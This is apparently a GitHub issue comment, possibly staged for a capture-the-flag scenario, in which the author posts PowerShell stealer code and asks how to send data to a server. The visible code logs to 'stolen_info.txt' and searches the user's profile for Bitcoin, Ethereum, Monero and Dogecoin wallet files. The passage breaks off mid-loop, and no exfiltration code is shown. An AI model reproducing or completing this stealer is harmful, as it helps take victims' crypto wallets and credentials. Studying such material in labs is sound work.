 MM-WarevilleTHM on Oct 30, 2024 Author ...
Exactly! The part where it's checking for wallet files and credential files is straightforward, but I'm not sure how PowerShell
handles things like sending data to a server.
This is what I've got currently and did away with the malloc and free in PowerShell (thank goodness).
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {